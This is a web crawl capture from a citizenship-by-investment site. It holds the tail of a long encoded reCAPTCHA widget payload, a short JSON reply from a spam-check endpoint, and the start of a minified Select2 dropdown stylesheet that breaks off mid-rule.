j9+wqLDjyMeS8OSRBM+E8OoXcOVO3/DgsKbO8KVwpLDssK8ZhZBwpoLXRdRwqVCwrvCpsKRw4bDrg/CvcKvw4UOZsKYYxnCncKNWiJiwrTCs2jCu8K7A8OdR0dYYiTDtMOlw6TDnHTCkzjDkcOlwqYydcOJwqDCl2bCoCktwoJmBMK4wqTCv8O1w5PCvsOnZSHDtcOONQ7CuVNwR8KhwqsFKl9SGmdmw6Nsw6JDcSUEw63DicOTbi3DqDoRFMO/YlDCvcKKcMO1w5srAFPCqsK7ZUvDpsO5Jxw+f8KdNMOfAcK6w4/[base64]/VcKRwovDnsK/PcKieMOhI2jDgcK1w5PCrAlnwoLDj8KRNMOsw7sbKsOTw5vCmgxbN188wqITdn/DvXdbw7jCksKMwoUpwonDsMO3wpbCqsK2AmrClk/CtBrDocKCw5tEdsK2c8KJwoZhNUPCikXCiSIowp9bAhjCtsKkw4LDvhstHhNEwqRYw79/woZqZQTDsl/Cpm9owrdfw4ICw41Zw7zDqXvCmMKOw6fDpsKnWAI9w7fDsivDtMKTwp/DtTbCvWE2VUBsw6nDrB3Dm11OMMOcIMOwwq8WNsORwozCnsOvJsOYAEljcyJdVcKYTcOTwqFnG1/CsMOowoFoES4uw5goFSTDnm7Di1MBw47DhMKwEDTChwIXU8OyA8OpwoDDsRMTwpxBw73DiQptUMO/wo3CmMOSwpDDrsKYwqp/IMOswooawqzDjz95WXARIMKRw5PDjMOxwpzCu8KQHihfelZDVsKkwpVNwrdTwqjDo8KIw5fCq0tww7lOwprDhsOqwpXCkcKDCgwjwoQ2Jhh6wp/[base64]/DgTLDp8KqQBIcenvCi8KBTcKGcVvCuSbCpMKywpY1wrnChTXDlFBCw5TDplbCnjfDscOMS8KJwp3DnVcefG7DhVouA8OVPMOVVVszAGTDvUUeYF7ChWQLw5JLwqbCqcOaasOfwp7CoMKNw4/CpyVoE8O5G3HDrSVgw57DmsKhYCA0ZsKAw6ULw4M1Bg3CncKvd8KFcF/CvWTDlsKdwokSJC8/fVNuwoZRwppvw5vDqcKaw5/CsAPCqFxVUsK8wps8LALClMOQwqR0dgNLwrYvYsKDfVXCl18TwoLDhgHClzEZdW8OAQXDqxYdwpjDt8OuOid/OMOCwqtPQ8KIw4/DlE4eOW4EVsO1R8KAwqzDrsOLwqcnw7PDiCjDp8KOwpQ6w7Zvw60fH3HDtVQPw4jCs27Cm8KpdMK8w4ETwo7CvcKRRMOHeMKGwq9iYFfClhJ3DMKYe8O1OMKbwpogK0XCncOPV8K/w77CpMOQwr13eD9lw6HDicKKMsOww5Ype0nDljrCr8OjbsOhAE4qw6nDnsKpw6ImS8O0wrR5GsOsw6BmIMKew6dJCcKeYC8XwrNfw6fCvsKPwoPDhcKzVMOXwqfCvmhGw4PCpV/ClcK6ecK5BcOTwrE4VcKnX8Kawq43VMOJwqPDvMKCXGwYw5pGUMOwwrRPw7dAwpLDjkPDgnDCucOMwprCvsOTw4zDmj3ClcKXw7/CqsOpbsOKB2gdF31pL2vCkFo+w73CjHLCoMOSWwELVsKeUQjDsArClmbDmsOYN8KaQinDrMKwQC/CgcOYBsOga0XCiXjDjyrDlT59WMKSwq1cw4bClsKkw4XCmwrCoE9oMQ1TLE5sUsKuBBBUw6fDjcK+Ew8aGsO2Ajxowq/DqcOkwpluw4rDhlLDjiDChsKJBT7DjFR3TzVbJwsow485wo/[base64]/Cs03ClMKsSMOowq0xw47Dp2zClcKGJMKHG2NlDMK6wqfDo1RCb8KzZMKbwqdbGsOHDiZibcKrMcKGw5TDsh4fKlUpwq7Dn8KcblvDssKVw73DrTnCmHvDlynCtT86w5rCq8K/w7HDlgRIIUZXw45WZcKCwrgPwpPDoj7Dk1LDpFBfXDfCtsK3w6/DmsOuTjfDp33CnFjDli/CjMKBfcKjDMOqwptNE8Kgw6t/[base64]/DusKKIsOBAD0pIFHCmCRlwqDDn8Oof8O/[base64]/CnUBEw6R6wo9ZNEvDnB/Du8KKwrtmKcKEwq7CusO/aTUDw55mcRwlw7UiNMKXw7YlwqtMwokDa8KuEcK3w6RBVw9ICCjCpzFzIUvDr8KFKsOmOMKUK8KEDjM2w4oVKxXDoFbDksO4wpbDq8KfwoFBGQjDlcOyCAvDigR/Zn10aMOfB8K5fsKow5zDsRXDnsOFw7fDrEdZNR9Sw6rDk8KMMMKzSMOhw4cfwqzCisKXXMKRwqQ4w5nDpBEMFy99w4XDiFklDMOEw58MwoLDocOlazZafsKuOAnCk3nDqsOhKsKnPT/[base64]/[base64]/CuUPClMKtwqAWw6wsecOoKwc9wq/DjSXDvW3DtUXCog3CpcKSc0FcwpdZw7PCpT/[base64]/fMK+wrzCjMKZw63CrsOZw7zDu3HDsW7CvsKVw6jDgsK/w5PDhS7DkMKTE8KMaGPCisOtwqHDmMKaw6rDhcOHw64sU8KUw6pbdyl1w7cRwqReAMO/wqXCqhzDs8K1wpXDjMOqBAJ7woUHw6LCusKHwq9uHMKADAPDn8OXwqHDt8OkwpTCv37DhSzCgcKDw67DssKLw5gPwrNfLcOhw4cBwpBJc8OYwrkWUcKaw5h0V8KewrQ8w5Bqw4jCsQPDug/Cn13Ci8O4c8KwwpFNwq7DncOgFcOeIhUST8KZAhFRXcOuIcKMZsO0KMOQwrPCsWrDlMKqw6XCmyDDiApcUhfDkjAIw5Vrw7EfwqnCix/Crz3Dn8KZNsKxw7BdwqbDicK7w4XDg0lEacK3BsKgw7PCncOCJgY2ClvClGs/[base64]/JsKTHi7CucK6TsKAX1zCsDHCkcK2IcOcwqbDgAMWVDUIwpnDncKGw5fDs8OVwofCn8OlUgNwwrnDrETDgsKywrwNQVTCm8OldjldwprDtMKWw5YEw4DDswAvw7FRwot2WgDDkSgOwq/DuMO9MMO5w6xgNFB3YzbCrMKtDGfChMOJMm5HwoLCkXZow7HDpMOHCsKIw5/CtcKpVE0uccOawqM0XMKXWVg/CcOdw7nClsKfw5rCncKhL8K+wqA3E8KSwqHCiFDDjcOaYE/[base64]/DhidtRCIHNHPCgsKyFcOJBEJgMkjDlgNDDGc9w5UiY3vDgwY1IinChi5Zwp9dw559OsOGPMOxwozDu8OVHcK+w7I7IiQce8K/woTDtsOUwopow6UEwovDicKHRMO6wposV8KIwq4DwrfCisOlw5ZOJMK/MMK5X8OFw4N5w54ww4gBw6nCpSsZw4fCncKFwrV1dsKSJCnCssK6aQ3CtEXDjcOPwpbDgSsPw4zDgsOoCMOfPcKHwowyGGVxw7nCgcOzwpQEQ3HDoMK1wo3Cs2Q5w5DDg8OdaA/DgsO7VWnCv8OLNWHCgA0nwqLClArDp2sSw4NuesOhARtjw5/CpsKHw43DjsK4w4DDh0RoGsKsw5DCk8KdGUZQw4PDqUZvw7TDmG1sw4bDhcOXJGnCnjLCjsOIfFxPw6DCm8OVw5QVwofCpMO4wqxdw57CsMK7Pgx0YRh1CcKpw7PDtUtpw6EBMX/DgMOVfsOWPsO7WQdTwr/DtRdBw7bCoTDDsMOkw5UfecO9wox9ZMKkTcKzw4MVw67DkMKWfDnDk8KGw6/[base64]/Cp8KNwowyw7LCtxvDiVzDok/CmXnCl8OGRcKWCcOUDcOCPMK/[base64]/PcOww5TDocOJwqHCtxLCnX0+IwkzdlnCg8KaR8O1NMKlHMKSwrVnLk5UeWnCpSXDtkxOwrPChVw/[base64]/DlsKDwonCn3/[base64]/CiMOew5A+EXseE8Krw67DixHDqggGfT3DisKKwpjCpMOPWMOIw63CtnQew7xjJXs1OCfCk8KsV8Kqw5h2w5LDjBfChnbDhXx2RsObQV0JNXs7RsOAIMOawo/DvXjChMKbwpNKwqbCgALDqMO5YcO5K8KXIF9CUEJYw6c7MyHCrMKpSTUQw47DiSFYaMOVV3fDpCrDnFF0LMOXFQ/DssKVwp7CpnJMwq/DgScvJcKQcgAlVlTDvcK0wrxVbCrDjcO4wqnDhMK+w7YSwqjDosOhw4/Dn1/[base64]/KsOaw4LDt8KvUTJcw6DClQ57WCh4wqHCv8OIAcOtcjTCvFV+w51DOFfCrsOdw59QSB9DEMOKwrEeY8KHAsKkwpx0w7h+Y33Crm5Ewp/Cu8KobHsHwqFkwqkWUMOmw6TCm3fDlMObZsOVwoDCtDNrMj/Do8OOwqjCq0XDi3Eyw5MQZnbCnMOuw4sld8O+KsOnCnJlw7bDsnY5w6NYW1fDncOdAG4Vwox6w5zCn8O3w5kVwqzCgsOKSMKKw6ojQyZCORVVZMOdEsOlwqYYwo4Yw5lffMOXSDdrLBlJw5XDuBTDiMO8LiUFTHs/[base64]/[base64]/[base64]/[base64]/AX/[base64]/DoFTDtsO7Vg8FccKBw7fDplHDsybDocKTwqvCs8Ovwrpyw7t0K3XDvF7CgT7DkgnDhVvCmsOfOsKnVMKUw5nCtUI3VCHCkcOVwrkvw65be2bCkBw4CylGw4F9MwJEw5gCw73Dl8ObwqtSfsKjwoloIWBtUnrDssKYNsOtVsOBfSN0w7FYdMKLSF8ewoMaw69Cw4/Di8O/[base64]/DncKzLFfDggpfwqfCgsOxwp/CscKpKiZAwoZQwpLDmxR5XMOHw7jCs0wdwpZhwrQHV8OEw7jDnHYwXxRsPcKfAMOfwqolBcOhfXXDkMKgPcOLDcOrwrwKQMOIe8Ksw4hrRBnDsj/Dp0Btw4c/BEzDscKaJMKWw59uC8KWS8K2K3rClsOPVcKPw77CpcKtAG1hwpdywqPDk0dEw6vDvTYXwrPCj8K9R11VIzEoEsOqNTrCpDZfcChoMTzDmwnCj8OJGDI/w757RcO/[base64]/[base64]/wpgFAUghw53CiMKHFcOPwplsah3Cr8KcwowTw5FgYcKvw5zDp8Okwp/DqsOIYGTDoVVfDXDDlkpUUCcwYMOBw40lPsKmb8K1YcO2w6k+WMKjwpA4EsKgUcKeIn06w5zDssKQUMOmDWIDZsKzb8Kqwq3DoCImaVVcw6F8w5TCl8K0w6F6LsKbMMKEw7cRw73CjsOJw4NwdsKJJMOAAC/[base64]/[base64]/[base64]/wqBBEcKQw47CiBpWfcOXw53DgWTChz1yw7ADwoFNLsK3Wz8Dwp3DicKXCHxKwrYXw6LDpWgfw4fClFUrKx7DqDsgPcOqw7/DpH04DsOcLRMBPsOCbTUiw4fDkMKdBGLCmMOewqHDqVMtwrTDhMKww6cZw7rCpMKAO8OgTRBWwpbDqATDpE1pwo3Ctzw/wrbDn8OLKl8+bcK3IA1SKn7DrMO9IsKhwr/DnMKhfAk8wps8B8KPSsOPC8OBAcK8IcOIwqHCqsOvAn/DkSwhw4zCl8O+bsKBw4h9w4PDocKlFTxybsO7w5XCrMKDZjQ2dsOVwqVlwqLDkVLCgcOowot7ScKmVsOCBMOhwpzChsO5GENNw5Euw4wuwpnCgnrCtMKLVMONwrXDlDgrwrdnwo9PwqpBwpvCoH3CvETCryUMw7nCmcOzwq/[base64]/HMKoDxBEY8KCw4DDllJzem7Cgytvb1wlJVPDo2bDlibClCbCosKgQcOkH8K0CcO+PMKvR3odbhNlecOlHyc4wqvCmcOnR8OYwpZKw4Zkw6/DuMOUwqoOwr7DmD3CpMOQIcKbwrJdOlE7IxnDpTIYBU3DqR7Chz9ewqQSw53CqT0QUMKtH8OyWsKww5bDqlZWEkvCkcOJwro1w7sEwrbCg8Kaw4RZVEx3K8K/[base64]/CicOywqZiMilyw7AGBAJOwonCtcOkL1TDkXp6DsKcWnBtXcOkw5fDhsOpwoEoIsK5WVMWGcKCcsOhwocnUcKETzjCo8KHwrzDqcOgN8OVRi/Di8O1wqPCojXDn8Klw75/w4Izwo/DnsKaw5gXLgEFf8KYw6gJw4TCpipwwoQITcOAw78mwr4BDcOWE8K8w43DpcKFQMK2w7MJw7zDo8K9Yi4INMOqDyjCn8KvwrZmw4F7woQfwrDDkMOAdcKSw73CpsKwwrMadmTDlcKFwpXCgMK6IQNJw4PDrsK5MH/[base64]/CkU0VD8O+ccK6eMOqXMOpZsOudGDCp8K/J8ORwoLDlMKgG8KFw4FAPizChUHDhyvCksOnwqxHDkzCnSzDnUdxwo57w7hcw7B6U2pRwrEsNMORwohwwqp2GQXCkMOAw6rDnsO8wrsFWAHDmEw1G8OsXcOkw60UwqjCgMOILcOTw6PDt3zDtUzChG/[base64]/[base64]/ChsO4w4TCing1w5vDi1rDjMOfw6HDoV1lw6lCCMKJw5LDlF8Ewp3DgsK8w7ZLw4fDiFbDvn7DnE/[base64]/wpTDocK2w45uw5PDr8KUwpHCkcKNw5hdIm7CjsOEB8OZwrXDslovwo7DrkpGw5wqw7EnFMKew4Iawqtww7nDgQBmw5XCqsOHMiXCsAsgbCQCw7gMBsKudVcSw61CwrvDs8OjdMOBWcO7R0PDlsKSNm/Cv8KKJ2dmKMO7w5DDhBXDh3ElG8K+d1vCt8OodhANY8OdwpnDkcObMX94woXDmzrDssKawoPCicOHw5I7wojCqxkgw4duwodyw4U6dDDCtMOBwqYtwrRWERw/w6wUasKUw63DgnxoPcOSDcKzAMK2w7vCiMO4BsK5JMK+w4nCpBDDi2XCpCLDrcK6w77CsMKZMwbDtndOLsOiw6/[base64]/[base64]/[base64]/DmMOwIyQcCG/DlcOLw484LhgDwo8WwpHDgMKgRcOTw6QuwpfDiljDlMKawq3Dn8OmRsOlAsO8w57DqsKDSMKlRsKDwobDoQbDh0nCo0pVOQ/DhcORwrDCgG/DqMKKw5EYwq/[base64]/CisKrwrPCphUDwo9dwrYMKcK3wrsPVRfCoWkiSTVHQMKZw6bCkidoS2wfwrbCmMK3UsOXw57DlXzDlhvCl8OKwpAbGTVawrMlOsKlF8O+w6vDrUQWf8KowrtvQcOmwrPDjh7DsDfCp0UBecKrw6BpwpV/w6IiLUnCv8KzT3VrC8ODCGEpwrggFXbChMK/wrEYSsKTwp8/wp3DpsK3w4EVw77CpyHCkMKvwr4jw7/Dj8KSwolhwp4gXsKyAMK/Tx5awr7Dv8K/[base64]/DpsO6woPCj8O/LsOpW8KXJcOmw6XCp2bDimx+wpXCjEhkCDR8wpAfa0krwqTDkXvDu8KYUMOiMcOCK8KRwrDCksK7VMOcwqbCpcO3dcOuw7DDvcKoLDzCiwHDpHrCjTZSawU2wqPDgQ/CuMOsw47CscObwq5CEsKnw6R/HRR/wqh9w4YKw6fDgnwzw5DCnS4OBsOawqbChsKGY3jCisOhMsOqIcKkcjV8dinCgsKrWcKkwqZgw73Csi0NwqAbw7/CtsKyaXlpRDUewr3DuwnClzvCrUnDrMOyBsKdw47DqC/DnMK8dhfCkzAhw4p9ZcKowrTDg8OlC8Ofwr3ChMKhGl3CrjfClFfCmFbDsgsMw5wbYcOcHsKiw4YKe8Kzwq/[base64]/CkzXDoTI9wpNmwpHDgwPChh1aZcOTw5TDuEbDssK0dynDmQ1uwqvChMOzwoplwrcYVsO9wpXDvsOAPn9/Qx/[base64]/[base64]/[base64]/Q8OkTmDCnHDCr8ODw73DnwTCoxcvw6Y6b0XDrsKvw63DnMO5bFTDsy7DgcKpw73DrnBoBMKEwqpWw4LDtXjDq8KHwok8wq0XW2TDpzsOehHDocOhcMOUG8KSwrPDhi0oU8K1wrY5wr/DoGk9QcKmwrgawrzCgMKZw7lAw5oTGxVew6QvbFHClMKfwp5Ow7HCuwAOwowxdTpiel7ChVBDwqfCpsKjeMK2GsOqfCzCqsO/w4vDrMKnwrBgw5ZFbn3CvmfDhhMgw5bDnjp6dGzDvwU+cycDwpXDisKpw4oqw7XCtcOQV8OGEMKwfcKRYFELwqHDh2rDhxfDsizChnjCi8KFP8OCeHkQKW9ubsKGw5ZBw5NXbMKkwq3CqHMPBwMkw5bCuTk3Vx/[base64]/CqTTDm8O4w5bDtBFKZlgPwpbDqMO/[base64]/DniHDlCQcFSJpXcOPw4TDthx4P8OLw4tVwrrDuMOGw7dHwqVjG8OSYsOuGSvCicK2w7ZwD8KowoZlwpDCoiPDtMOSDwbCrxAKZRXDpMOOO8KowoM/w7TDlsKZw6nCucKrAcOhwrRSw6zCmBXCs8KOwq/[base64]/CvsKjw5l0wqXDvg3ChmtUOnfDsMOCDxpxwo8owqEpdgTDnU7DvMKXw65/[base64]/CljTCq1XDlkcELCXCmMKsw7l1KMKAFwBQw4Uaw6sTwovDtRARG8ODw5fDocKRwqHDvcKII8KyKsOfOMO6aMKFC8KHw5TCqMOtT8KwWkBlwr3CucK5F8KNRsKhSCTDjTDCvsOlwrHDssOtOg5mw4DDscOSwol0w4bCpMK+woTDksK5A1/Dlm3ChEnDt3rCj8OwNirDvC4fZsO2w687FcOrfcOTw5Qww4zDphnDtigkw6bCq8OLw5IVesOnOnA4HMOCFHLClSTDnsOwQw0mRsK6aDkgwqNtREHDnFMMHm/Co8OGw6g+FmTDvGnDmlTDoDJkwrRdw4TCh8Kgw5jCnsOywqDDp2XDnMKmKWXDusOAGcOlw5QVDcKxQMOKw6cUwrAdfhHDphrDqmo5a8K8BX/[base64]/[base64]/CiMOgw40SWGtZw43Dv8KkwptCfMKVw7zDrsKyEcKJw4rDoMKAw7zCunMgE8KXw4VEwqdmYcKAwqnCg8OVASTClcKSYn3Cv8KyRhLDnMKwwrfCjlHDvxfCgMKNwpsAw4/Ch8OvNUXDmijCl1LDucOow7LDkzPCsU8qw4xnEcOyZcKhw5XCoD7CuwfCpwTCjCJAB14GwrgYwoDCkCowW8OJccOZw4l9TDQWwqscdmXCmTXDkMO/w5/DosKLwocbwolPw7RfRsOHwrMJwpfDssKcwoMzw7TCv8OHU8O3acO4McOpNBIBwpkxw4BUJsO1wpQmZyXDjMKNHMKQQSrCn8Oiwp7Drg7CqcKSwrwjw4wJwqUow5vCpSkQCMKcXF1UEcKnw4BUGj0FwpnCpx7CiSF8w5HDqUrDr3DCoVRHw5Yrwr/[base64]/wp3ClMOsw7xDcSswasO6ej9QNwcew7nCvsOoU3V6FWRJLMO+wotgw48/w4Mewop8w6XClRppLsOlw7teUcO/[base64]/DrcK+w5Vfwo7CuVzDgwY3GBnCn8OGfkbDm8OJB13DlsKIT0nDlwjDn8OgMA7Chy3Du8K7woNQcsOrI0l7w5dAwpvCn8KTw4loIyhvw7rDvMKie8OFwrLDtcKvw7hjwog2bkdlGVzDmMK4aDvDh8O/w5PDm3/Cm0zDu8K1I8KMwpV6wq3Cgl5OEhYlw6PCqzLDpsKkw4vCjXMUwrgVw6RnScOtwpHDgsOXCMKkwqNIw7Vhw71SbGFBMR7CuEHDmXnDicO6L8KuBg0Nw7Jva8OIcQwGwrrDrcKCZH/[base64]/[base64]/[base64]/DlVrDnXvCvFclY8K3wr90LcOHw7EpwpPDi3TCvGUMwo/DmcK7w63CjMOULcOUwozDj8KfwpdyecOpSwRvwonCvcKQwrLCklsRByUDJsK3K07CrMKDZSXDjMOpw5/[base64]/Dux1GFi0iw4BqNsOBwo5RZMKpwpk+w5AmGsOvwrrDoTw1wqjDsCzCpsOpfEHDgsKof8OVHsKzw5vChMK0CjsCw5jDoVdsIcOSw6oRZTvDjBgkw49JJE9Mw6DCsDVZwqfDo8Kea8K1wofCnnbCvkh4w6/CkypYU2VuD0HClyVbD8KPZyfDnMKjw5RKTXJ3wplZw71JCEvDt8KsaEIXJ28OwprDqsKoEyTCjifDuWYRVcOJUsKDwrgzwqPCgcO4w5jCl8KGw6A3AsK/woFBNsKfw4nCiVjDjsOywr3CmDpmwrTCnlLClRPCh8OOUTnDsSxiw43CiAY0w6bCo8Kkw5jDuWrCvsOSw6oDwrjDrw7DvsKjcl5+w77DjgbCvsKYe8KyOsOtET3DqEk0e8OJUcOnGk3Ct8Ouw5Q1D3DCrRkuHMKewrLDncKJTsK7CsOmCsOtwrbDvl/CowrDocKfK8KUwrZFw4DDhFROLkXDhyrDo0lzCQ9Gwr/DuFnCv8O4C2LDg8K2YMKZd8KUb3zCg8O6wrvDtcKzLDzCl3nDvWENw6bCpMKNw5vCv8Kswqx0HTvCs8KlwpN4NsOXw6nDnCzDocOAwrTDkVM0Z8OWwo8xIcKIwo7CllRYFBXDl0slw5/[base64]/DlsOJNV7ClUJwwo0vwrgVwrDCt8KFwqN7wpDClWkpXmUkwpsfwpPDqBnClnl/wqfCnDV2b3rDvnNEwoTCqijDh8OFcXpEP8Oow7LCh8KRw5cpCcOVw4nCuzvCuSXDjngbw6FxOFgDwp1Ywow2\x22],null,[\x22conf\x22,null,\x226Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.citizenshipinvest.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AQYiRm+Il/WOXP9M96exFNv1GEyJdOS93wDTu+4Skhk\\u003d\x22,1,0,null,1,1768621642849,0,0,[148,8,110,133,34],null,[229,162,200,115,66],\x22RC-bAkoVhFiX2LP4Q\x22,null,null,null,null,null,\x220dAFcWeA7JX9DnxqhS0z8zOd8zLHkzVScHzrUbGi2nz68q_UQcmJGrM3W4gSykDy9rqmxreUGG_T2sQzzOmBSDQu-j_MdOnFcDCA\x22,1768704442849]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.citizenshipinvest.com/main-landing/core/lib/check-spm.php
body_size: -85
content:
{"status":false,"id":1685409}

--- FILE ---
content_type: text/css
request_url: https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/css/main.css?ver=1.0.17
body_size: 44818
content:
@charset "UTF-8";
/*!
* Select 2 css
*/
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px;padding-right:0px}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid 